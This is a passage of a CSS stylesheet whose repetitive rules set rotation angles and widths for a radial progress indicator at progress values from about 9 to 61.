  transform: rotate(16.2deg);
}
.visible .radial-progress[data-progress="9"] .circle .fill.fix {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="9"] .inset .percentage .numbers {
  width: 1360px;
}
.visible .radial-progress[data-progress="10"] .circle .mask.full {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="10"] .circle .fill {
  -webkit-transform: rotate(18deg);
  -ms-transform: rotate(18deg);
  transform: rotate(18deg);
}
.visible .radial-progress[data-progress="10"] .circle .fill.fix {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="10"] .inset .percentage .numbers {
  width: 1496px;
}
.visible .radial-progress[data-progress="11"] .circle .mask.full {
  -webkit-transform: rotate(19.8deg);
  -ms-transform: rotate(19.8deg);
  transform: rotate(19.8deg);
}
.visible .radial-progress[data-progress="11"] .circle .fill {
  -webkit-transform: rotate(19.8deg);
  -ms-transform: rotate(19.8deg);
  transform: rotate(19.8deg);
}
.visible .radial-progress[data-progress="11"] .circle .fill.fix {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="11"] .inset .percentage .numbers {
  width: 1632px;
}
.visible .radial-progress[data-progress="12"] .circle .mask.full {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="12"] .circle .fill {
  -webkit-transform: rotate(21.6deg);
  -ms-transform: rotate(21.6deg);
  transform: rotate(21.6deg);
}
.visible .radial-progress[data-progress="12"] .circle .fill.fix {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="12"] .inset .percentage .numbers {
  width: 1768px;
}
.visible .radial-progress[data-progress="13"] .circle .mask.full {
  -webkit-transform: rotate(23.4deg);
  -ms-transform: rotate(23.4deg);
  transform: rotate(23.4deg);
}
.visible .radial-progress[data-progress="13"] .circle .fill {
  -webkit-transform: rotate(23.4deg);
  -ms-transform: rotate(23.4deg);
  transform: rotate(23.4deg);
}
.visible .radial-progress[data-progress="13"] .circle .fill.fix {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="13"] .inset .percentage .numbers {
  width: 1904px;
}
.visible .radial-progress[data-progress="14"] .circle .mask.full {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="14"] .circle .fill {
  -webkit-transform: rotate(25.2deg);
  -ms-transform: rotate(25.2deg);
  transform: rotate(25.2deg);
}
.visible .radial-progress[data-progress="14"] .circle .fill.fix {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="14"] .inset .percentage .numbers {
  width: 2040px;
}
.visible .radial-progress[data-progress="15"] .circle .mask.full {
  -webkit-transform: rotate(27deg);
  -ms-transform: rotate(27deg);
  transform: rotate(27deg);
}
.visible .radial-progress[data-progress="15"] .circle .fill {
  -webkit-transform: rotate(27deg);
  -ms-transform: rotate(27deg);
  transform: rotate(27deg);
}
.visible .radial-progress[data-progress="15"] .circle .fill.fix {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="15"] .inset .percentage .numbers {
  width: 2176px;
}
.visible .radial-progress[data-progress="16"] .circle .mask.full {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="16"] .circle .fill {
  -webkit-transform: rotate(28.8deg);
  -ms-transform: rotate(28.8deg);
  transform: rotate(28.8deg);
}
.visible .radial-progress[data-progress="16"] .circle .fill.fix {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="16"] .inset .percentage .numbers {
  width: 2312px;
}
.visible .radial-progress[data-progress="17"] .circle .mask.full {
  -webkit-transform: rotate(30.6deg);
  -ms-transform: rotate(30.6deg);
  transform: rotate(30.6deg);
}
.visible .radial-progress[data-progress="17"] .circle .fill {
  -webkit-transform: rotate(30.6deg);
  -ms-transform: rotate(30.6deg);
  transform: rotate(30.6deg);
}
.visible .radial-progress[data-progress="17"] .circle .fill.fix {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="17"] .inset .percentage .numbers {
  width: 2448px;
}
.visible .radial-progress[data-progress="18"] .circle .mask.full {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="18"] .circle .fill {
  -webkit-transform: rotate(32.4deg);
  -ms-transform: rotate(32.4deg);
  transform: rotate(32.4deg);
}
.visible .radial-progress[data-progress="18"] .circle .fill.fix {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="18"] .inset .percentage .numbers {
  width: 2584px;
}
.visible .radial-progress[data-progress="19"] .circle .mask.full {
  -webkit-transform: rotate(34.2deg);
  -ms-transform: rotate(34.2deg);
  transform: rotate(34.2deg);
}
.visible .radial-progress[data-progress="19"] .circle .fill {
  -webkit-transform: rotate(34.2deg);
  -ms-transform: rotate(34.2deg);
  transform: rotate(34.2deg);
}
.visible .radial-progress[data-progress="19"] .circle .fill.fix {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="19"] .inset .percentage .numbers {
  width: 2720px;
}
.visible .radial-progress[data-progress="20"] .circle .mask.full {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="20"] .circle .fill {
  -webkit-transform: rotate(36deg);
  -ms-transform: rotate(36deg);
  transform: rotate(36deg);
}
.visible .radial-progress[data-progress="20"] .circle .fill.fix {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="20"] .inset .percentage .numbers {
  width: 2856px;
}
.visible .radial-progress[data-progress="21"] .circle .mask.full {
  -webkit-transform: rotate(37.8deg);
  -ms-transform: rotate(37.8deg);
  transform: rotate(37.8deg);
}
.visible .radial-progress[data-progress="21"] .circle .fill {
  -webkit-transform: rotate(37.8deg);
  -ms-transform: rotate(37.8deg);
  transform: rotate(37.8deg);
}
.visible .radial-progress[data-progress="21"] .circle .fill.fix {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="21"] .inset .percentage .numbers {
  width: 2992px;
}
.visible .radial-progress[data-progress="22"] .circle .mask.full {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="22"] .circle .fill {
  -webkit-transform: rotate(39.6deg);
  -ms-transform: rotate(39.6deg);
  transform: rotate(39.6deg);
}
.visible .radial-progress[data-progress="22"] .circle .fill.fix {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="22"] .inset .percentage .numbers {
  width: 3128px;
}
.visible .radial-progress[data-progress="23"] .circle .mask.full {
  -webkit-transform: rotate(41.4deg);
  -ms-transform: rotate(41.4deg);
  transform: rotate(41.4deg);
}
.visible .radial-progress[data-progress="23"] .circle .fill {
  -webkit-transform: rotate(41.4deg);
  -ms-transform: rotate(41.4deg);
  transform: rotate(41.4deg);
}
.visible .radial-progress[data-progress="23"] .circle .fill.fix {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="23"] .inset .percentage .numbers {
  width: 3264px;
}
.visible .radial-progress[data-progress="24"] .circle .mask.full {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="24"] .circle .fill {
  -webkit-transform: rotate(43.2deg);
  -ms-transform: rotate(43.2deg);
  transform: rotate(43.2deg);
}
.visible .radial-progress[data-progress="24"] .circle .fill.fix {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="24"] .inset .percentage .numbers {
  width: 3400px;
}
.visible .radial-progress[data-progress="25"] .circle .mask.full {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.visible .radial-progress[data-progress="25"] .circle .fill {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.visible .radial-progress[data-progress="25"] .circle .fill.fix {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="25"] .inset .percentage .numbers {
  width: 3536px;
}
.visible .radial-progress[data-progress="26"] .circle .mask.full {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="26"] .circle .fill {
  -webkit-transform: rotate(46.8deg);
  -ms-transform: rotate(46.8deg);
  transform: rotate(46.8deg);
}
.visible .radial-progress[data-progress="26"] .circle .fill.fix {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="26"] .inset .percentage .numbers {
  width: 3672px;
}
.visible .radial-progress[data-progress="27"] .circle .mask.full {
  -webkit-transform: rotate(48.6deg);
  -ms-transform: rotate(48.6deg);
  transform: rotate(48.6deg);
}
.visible .radial-progress[data-progress="27"] .circle .fill {
  -webkit-transform: rotate(48.6deg);
  -ms-transform: rotate(48.6deg);
  transform: rotate(48.6deg);
}
.visible .radial-progress[data-progress="27"] .circle .fill.fix {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="27"] .inset .percentage .numbers {
  width: 3808px;
}
.visible .radial-progress[data-progress="28"] .circle .mask.full {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="28"] .circle .fill {
  -webkit-transform: rotate(50.4deg);
  -ms-transform: rotate(50.4deg);
  transform: rotate(50.4deg);
}
.visible .radial-progress[data-progress="28"] .circle .fill.fix {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="28"] .inset .percentage .numbers {
  width: 3944px;
}
.visible .radial-progress[data-progress="29"] .circle .mask.full {
  -webkit-transform: rotate(52.2deg);
  -ms-transform: rotate(52.2deg);
  transform: rotate(52.2deg);
}
.visible .radial-progress[data-progress="29"] .circle .fill {
  -webkit-transform: rotate(52.2deg);
  -ms-transform: rotate(52.2deg);
  transform: rotate(52.2deg);
}
.visible .radial-progress[data-progress="29"] .circle .fill.fix {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="29"] .inset .percentage .numbers {
  width: 4080px;
}
.visible .radial-progress[data-progress="30"] .circle .mask.full {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="30"] .circle .fill {
  -webkit-transform: rotate(54deg);
  -ms-transform: rotate(54deg);
  transform: rotate(54deg);
}
.visible .radial-progress[data-progress="30"] .circle .fill.fix {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="30"] .inset .percentage .numbers {
  width: 4216px;
}
.visible .radial-progress[data-progress="31"] .circle .mask.full {
  -webkit-transform: rotate(55.8deg);
  -ms-transform: rotate(55.8deg);
  transform: rotate(55.8deg);
}
.visible .radial-progress[data-progress="31"] .circle .fill {
  -webkit-transform: rotate(55.8deg);
  -ms-transform: rotate(55.8deg);
  transform: rotate(55.8deg);
}
.visible .radial-progress[data-progress="31"] .circle .fill.fix {
  -webkit-transform: rotate(111.6deg);
  -ms-transform: rotate(111.6deg);
  transform: rotate(111.6deg);
}
.visible .radial-progress[data-progress="31"] .inset .percentage .numbers {
  width: 4352px;
}
.visible .radial-progress[data-progress="32"] .circle .mask.full {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="32"] .circle .fill {
  -webkit-transform: rotate(57.6deg);
  -ms-transform: rotate(57.6deg);
  transform: rotate(57.6deg);
}
.visible .radial-progress[data-progress="32"] .circle .fill.fix {
  -webkit-transform: rotate(115.2deg);
  -ms-transform: rotate(115.2deg);
  transform: rotate(115.2deg);
}
.visible .radial-progress[data-progress="32"] .inset .percentage .numbers {
  width: 4488px;
}
.visible .radial-progress[data-progress="33"] .circle .mask.full {
  -webkit-transform: rotate(59.4deg);
  -ms-transform: rotate(59.4deg);
  transform: rotate(59.4deg);
}
.visible .radial-progress[data-progress="33"] .circle .fill {
  -webkit-transform: rotate(59.4deg);
  -ms-transform: rotate(59.4deg);
  transform: rotate(59.4deg);
}
.visible .radial-progress[data-progress="33"] .circle .fill.fix {
  -webkit-transform: rotate(118.8deg);
  -ms-transform: rotate(118.8deg);
  transform: rotate(118.8deg);
}
.visible .radial-progress[data-progress="33"] .inset .percentage .numbers {
  width: 4624px;
}
.visible .radial-progress[data-progress="34"] .circle .mask.full {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="34"] .circle .fill {
  -webkit-transform: rotate(61.2deg);
  -ms-transform: rotate(61.2deg);
  transform: rotate(61.2deg);
}
.visible .radial-progress[data-progress="34"] .circle .fill.fix {
  -webkit-transform: rotate(122.4deg);
  -ms-transform: rotate(122.4deg);
  transform: rotate(122.4deg);
}
.visible .radial-progress[data-progress="34"] .inset .percentage .numbers {
  width: 4760px;
}
.visible .radial-progress[data-progress="35"] .circle .mask.full {
  -webkit-transform: rotate(63deg);
  -ms-transform: rotate(63deg);
  transform: rotate(63deg);
}
.visible .radial-progress[data-progress="35"] .circle .fill {
  -webkit-transform: rotate(63deg);
  -ms-transform: rotate(63deg);
  transform: rotate(63deg);
}
.visible .radial-progress[data-progress="35"] .circle .fill.fix {
  -webkit-transform: rotate(126deg);
  -ms-transform: rotate(126deg);
  transform: rotate(126deg);
}
.visible .radial-progress[data-progress="35"] .inset .percentage .numbers {
  width: 4896px;
}
.visible .radial-progress[data-progress="36"] .circle .mask.full {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="36"] .circle .fill {
  -webkit-transform: rotate(64.8deg);
  -ms-transform: rotate(64.8deg);
  transform: rotate(64.8deg);
}
.visible .radial-progress[data-progress="36"] .circle .fill.fix {
  -webkit-transform: rotate(129.6deg);
  -ms-transform: rotate(129.6deg);
  transform: rotate(129.6deg);
}
.visible .radial-progress[data-progress="36"] .inset .percentage .numbers {
  width: 5032px;
}
.visible .radial-progress[data-progress="37"] .circle .mask.full {
  -webkit-transform: rotate(66.6deg);
  -ms-transform: rotate(66.6deg);
  transform: rotate(66.6deg);
}
.visible .radial-progress[data-progress="37"] .circle .fill {
  -webkit-transform: rotate(66.6deg);
  -ms-transform: rotate(66.6deg);
  transform: rotate(66.6deg);
}
.visible .radial-progress[data-progress="37"] .circle .fill.fix {
  -webkit-transform: rotate(133.2deg);
  -ms-transform: rotate(133.2deg);
  transform: rotate(133.2deg);
}
.visible .radial-progress[data-progress="37"] .inset .percentage .numbers {
  width: 5168px;
}
.visible .radial-progress[data-progress="38"] .circle .mask.full {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="38"] .circle .fill {
  -webkit-transform: rotate(68.4deg);
  -ms-transform: rotate(68.4deg);
  transform: rotate(68.4deg);
}
.visible .radial-progress[data-progress="38"] .circle .fill.fix {
  -webkit-transform: rotate(136.8deg);
  -ms-transform: rotate(136.8deg);
  transform: rotate(136.8deg);
}
.visible .radial-progress[data-progress="38"] .inset .percentage .numbers {
  width: 5304px;
}
.visible .radial-progress[data-progress="39"] .circle .mask.full {
  -webkit-transform: rotate(70.2deg);
  -ms-transform: rotate(70.2deg);
  transform: rotate(70.2deg);
}
.visible .radial-progress[data-progress="39"] .circle .fill {
  -webkit-transform: rotate(70.2deg);
  -ms-transform: rotate(70.2deg);
  transform: rotate(70.2deg);
}
.visible .radial-progress[data-progress="39"] .circle .fill.fix {
  -webkit-transform: rotate(140.4deg);
  -ms-transform: rotate(140.4deg);
  transform: rotate(140.4deg);
}
.visible .radial-progress[data-progress="39"] .inset .percentage .numbers {
  width: 5440px;
}
.visible .radial-progress[data-progress="40"] .circle .mask.full {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="40"] .circle .fill {
  -webkit-transform: rotate(72deg);
  -ms-transform: rotate(72deg);
  transform: rotate(72deg);
}
.visible .radial-progress[data-progress="40"] .circle .fill.fix {
  -webkit-transform: rotate(144deg);
  -ms-transform: rotate(144deg);
  transform: rotate(144deg);
}
.visible .radial-progress[data-progress="40"] .inset .percentage .numbers {
  width: 5576px;
}
.visible .radial-progress[data-progress="41"] .circle .mask.full {
  -webkit-transform: rotate(73.8deg);
  -ms-transform: rotate(73.8deg);
  transform: rotate(73.8deg);
}
.visible .radial-progress[data-progress="41"] .circle .fill {
  -webkit-transform: rotate(73.8deg);
  -ms-transform: rotate(73.8deg);
  transform: rotate(73.8deg);
}
.visible .radial-progress[data-progress="41"] .circle .fill.fix {
  -webkit-transform: rotate(147.6deg);
  -ms-transform: rotate(147.6deg);
  transform: rotate(147.6deg);
}
.visible .radial-progress[data-progress="41"] .inset .percentage .numbers {
  width: 5712px;
}
.visible .radial-progress[data-progress="42"] .circle .mask.full {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="42"] .circle .fill {
  -webkit-transform: rotate(75.6deg);
  -ms-transform: rotate(75.6deg);
  transform: rotate(75.6deg);
}
.visible .radial-progress[data-progress="42"] .circle .fill.fix {
  -webkit-transform: rotate(151.2deg);
  -ms-transform: rotate(151.2deg);
  transform: rotate(151.2deg);
}
.visible .radial-progress[data-progress="42"] .inset .percentage .numbers {
  width: 5848px;
}
.visible .radial-progress[data-progress="43"] .circle .mask.full {
  -webkit-transform: rotate(77.4deg);
  -ms-transform: rotate(77.4deg);
  transform: rotate(77.4deg);
}
.visible .radial-progress[data-progress="43"] .circle .fill {
  -webkit-transform: rotate(77.4deg);
  -ms-transform: rotate(77.4deg);
  transform: rotate(77.4deg);
}
.visible .radial-progress[data-progress="43"] .circle .fill.fix {
  -webkit-transform: rotate(154.8deg);
  -ms-transform: rotate(154.8deg);
  transform: rotate(154.8deg);
}
.visible .radial-progress[data-progress="43"] .inset .percentage .numbers {
  width: 5984px;
}
.visible .radial-progress[data-progress="44"] .circle .mask.full {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="44"] .circle .fill {
  -webkit-transform: rotate(79.2deg);
  -ms-transform: rotate(79.2deg);
  transform: rotate(79.2deg);
}
.visible .radial-progress[data-progress="44"] .circle .fill.fix {
  -webkit-transform: rotate(158.4deg);
  -ms-transform: rotate(158.4deg);
  transform: rotate(158.4deg);
}
.visible .radial-progress[data-progress="44"] .inset .percentage .numbers {
  width: 6120px;
}
.visible .radial-progress[data-progress="45"] .circle .mask.full {
  -webkit-transform: rotate(81deg);
  -ms-transform: rotate(81deg);
  transform: rotate(81deg);
}
.visible .radial-progress[data-progress="45"] .circle .fill {
  -webkit-transform: rotate(81deg);
  -ms-transform: rotate(81deg);
  transform: rotate(81deg);
}
.visible .radial-progress[data-progress="45"] .circle .fill.fix {
  -webkit-transform: rotate(162deg);
  -ms-transform: rotate(162deg);
  transform: rotate(162deg);
}
.visible .radial-progress[data-progress="45"] .inset .percentage .numbers {
  width: 6256px;
}
.visible .radial-progress[data-progress="46"] .circle .mask.full {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="46"] .circle .fill {
  -webkit-transform: rotate(82.8deg);
  -ms-transform: rotate(82.8deg);
  transform: rotate(82.8deg);
}
.visible .radial-progress[data-progress="46"] .circle .fill.fix {
  -webkit-transform: rotate(165.6deg);
  -ms-transform: rotate(165.6deg);
  transform: rotate(165.6deg);
}
.visible .radial-progress[data-progress="46"] .inset .percentage .numbers {
  width: 6392px;
}
.visible .radial-progress[data-progress="47"] .circle .mask.full {
  -webkit-transform: rotate(84.6deg);
  -ms-transform: rotate(84.6deg);
  transform: rotate(84.6deg);
}
.visible .radial-progress[data-progress="47"] .circle .fill {
  -webkit-transform: rotate(84.6deg);
  -ms-transform: rotate(84.6deg);
  transform: rotate(84.6deg);
}
.visible .radial-progress[data-progress="47"] .circle .fill.fix {
  -webkit-transform: rotate(169.2deg);
  -ms-transform: rotate(169.2deg);
  transform: rotate(169.2deg);
}
.visible .radial-progress[data-progress="47"] .inset .percentage .numbers {
  width: 6528px;
}
.visible .radial-progress[data-progress="48"] .circle .mask.full {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="48"] .circle .fill {
  -webkit-transform: rotate(86.4deg);
  -ms-transform: rotate(86.4deg);
  transform: rotate(86.4deg);
}
.visible .radial-progress[data-progress="48"] .circle .fill.fix {
  -webkit-transform: rotate(172.8deg);
  -ms-transform: rotate(172.8deg);
  transform: rotate(172.8deg);
}
.visible .radial-progress[data-progress="48"] .inset .percentage .numbers {
  width: 6664px;
}
.visible .radial-progress[data-progress="49"] .circle .mask.full {
  -webkit-transform: rotate(88.2deg);
  -ms-transform: rotate(88.2deg);
  transform: rotate(88.2deg);
}
.visible .radial-progress[data-progress="49"] .circle .fill {
  -webkit-transform: rotate(88.2deg);
  -ms-transform: rotate(88.2deg);
  transform: rotate(88.2deg);
}
.visible .radial-progress[data-progress="49"] .circle .fill.fix {
  -webkit-transform: rotate(176.4deg);
  -ms-transform: rotate(176.4deg);
  transform: rotate(176.4deg);
}
.visible .radial-progress[data-progress="49"] .inset .percentage .numbers {
  width: 6800px;
}
.visible .radial-progress[data-progress="50"] .circle .mask.full {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="50"] .circle .fill {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.visible .radial-progress[data-progress="50"] .circle .fill.fix {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.visible .radial-progress[data-progress="50"] .inset .percentage .numbers {
  width: 6936px;
}
.visible .radial-progress[data-progress="51"] .circle .mask.full {
  -webkit-transform: rotate(91.8deg);
  -ms-transform: rotate(91.8deg);
  transform: rotate(91.8deg);
}
.visible .radial-progress[data-progress="51"] .circle .fill {
  -webkit-transform: rotate(91.8deg);
  -ms-transform: rotate(91.8deg);
  transform: rotate(91.8deg);
}
.visible .radial-progress[data-progress="51"] .circle .fill.fix {
  -webkit-transform: rotate(183.6deg);
  -ms-transform: rotate(183.6deg);
  transform: rotate(183.6deg);
}
.visible .radial-progress[data-progress="51"] .inset .percentage .numbers {
  width: 7072px;
}
.visible .radial-progress[data-progress="52"] .circle .mask.full {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="52"] .circle .fill {
  -webkit-transform: rotate(93.6deg);
  -ms-transform: rotate(93.6deg);
  transform: rotate(93.6deg);
}
.visible .radial-progress[data-progress="52"] .circle .fill.fix {
  -webkit-transform: rotate(187.2deg);
  -ms-transform: rotate(187.2deg);
  transform: rotate(187.2deg);
}
.visible .radial-progress[data-progress="52"] .inset .percentage .numbers {
  width: 7208px;
}
.visible .radial-progress[data-progress="53"] .circle .mask.full {
  -webkit-transform: rotate(95.4deg);
  -ms-transform: rotate(95.4deg);
  transform: rotate(95.4deg);
}
.visible .radial-progress[data-progress="53"] .circle .fill {
  -webkit-transform: rotate(95.4deg);
  -ms-transform: rotate(95.4deg);
  transform: rotate(95.4deg);
}
.visible .radial-progress[data-progress="53"] .circle .fill.fix {
  -webkit-transform: rotate(190.8deg);
  -ms-transform: rotate(190.8deg);
  transform: rotate(190.8deg);
}
.visible .radial-progress[data-progress="53"] .inset .percentage .numbers {
  width: 7344px;
}
.visible .radial-progress[data-progress="54"] .circle .mask.full {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="54"] .circle .fill {
  -webkit-transform: rotate(97.2deg);
  -ms-transform: rotate(97.2deg);
  transform: rotate(97.2deg);
}
.visible .radial-progress[data-progress="54"] .circle .fill.fix {
  -webkit-transform: rotate(194.4deg);
  -ms-transform: rotate(194.4deg);
  transform: rotate(194.4deg);
}
.visible .radial-progress[data-progress="54"] .inset .percentage .numbers {
  width: 7480px;
}
.visible .radial-progress[data-progress="55"] .circle .mask.full {
  -webkit-transform: rotate(99deg);
  -ms-transform: rotate(99deg);
  transform: rotate(99deg);
}
.visible .radial-progress[data-progress="55"] .circle .fill {
  -webkit-transform: rotate(99deg);
  -ms-transform: rotate(99deg);
  transform: rotate(99deg);
}
.visible .radial-progress[data-progress="55"] .circle .fill.fix {
  -webkit-transform: rotate(198deg);
  -ms-transform: rotate(198deg);
  transform: rotate(198deg);
}
.visible .radial-progress[data-progress="55"] .inset .percentage .numbers {
  width: 7616px;
}
.visible .radial-progress[data-progress="56"] .circle .mask.full {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="56"] .circle .fill {
  -webkit-transform: rotate(100.8deg);
  -ms-transform: rotate(100.8deg);
  transform: rotate(100.8deg);
}
.visible .radial-progress[data-progress="56"] .circle .fill.fix {
  -webkit-transform: rotate(201.6deg);
  -ms-transform: rotate(201.6deg);
  transform: rotate(201.6deg);
}
.visible .radial-progress[data-progress="56"] .inset .percentage .numbers {
  width: 7752px;
}
.visible .radial-progress[data-progress="57"] .circle .mask.full {
  -webkit-transform: rotate(102.6deg);
  -ms-transform: rotate(102.6deg);
  transform: rotate(102.6deg);
}
.visible .radial-progress[data-progress="57"] .circle .fill {
  -webkit-transform: rotate(102.6deg);
  -ms-transform: rotate(102.6deg);
  transform: rotate(102.6deg);
}
.visible .radial-progress[data-progress="57"] .circle .fill.fix {
  -webkit-transform: rotate(205.2deg);
  -ms-transform: rotate(205.2deg);
  transform: rotate(205.2deg);
}
.visible .radial-progress[data-progress="57"] .inset .percentage .numbers {
  width: 7888px;
}
.visible .radial-progress[data-progress="58"] .circle .mask.full {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="58"] .circle .fill {
  -webkit-transform: rotate(104.4deg);
  -ms-transform: rotate(104.4deg);
  transform: rotate(104.4deg);
}
.visible .radial-progress[data-progress="58"] .circle .fill.fix {
  -webkit-transform: rotate(208.8deg);
  -ms-transform: rotate(208.8deg);
  transform: rotate(208.8deg);
}
.visible .radial-progress[data-progress="58"] .inset .percentage .numbers {
  width: 8024px;
}
.visible .radial-progress[data-progress="59"] .circle .mask.full {
  -webkit-transform: rotate(106.2deg);
  -ms-transform: rotate(106.2deg);
  transform: rotate(106.2deg);
}
.visible .radial-progress[data-progress="59"] .circle .fill {
  -webkit-transform: rotate(106.2deg);
  -ms-transform: rotate(106.2deg);
  transform: rotate(106.2deg);
}
.visible .radial-progress[data-progress="59"] .circle .fill.fix {
  -webkit-transform: rotate(212.4deg);
  -ms-transform: rotate(212.4deg);
  transform: rotate(212.4deg);
}
.visible .radial-progress[data-progress="59"] .inset .percentage .numbers {
  width: 8160px;
}
.visible .radial-progress[data-progress="60"] .circle .mask.full {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="60"] .circle .fill {
  -webkit-transform: rotate(108deg);
  -ms-transform: rotate(108deg);
  transform: rotate(108deg);
}
.visible .radial-progress[data-progress="60"] .circle .fill.fix {
  -webkit-transform: rotate(216deg);
  -ms-transform: rotate(216deg);
  transform: rotate(216deg);
}
.visible .radial-progress[data-progress="60"] .inset .percentage .numbers {
  width: 8296px;
}
.visible .radial-progress[data-progress="61"] .circle .mask.full {
  -webkit-transform: rotate(109.8deg);
  -ms-transform: rotate(109.8deg);
  transform: rotate(109.8deg);
}
.visible .radial-progress[data-progress="61"] .circle .fill {
